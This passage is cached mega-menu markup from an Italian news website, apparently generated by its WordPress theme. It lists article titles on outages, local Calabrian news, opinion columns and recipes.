class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le 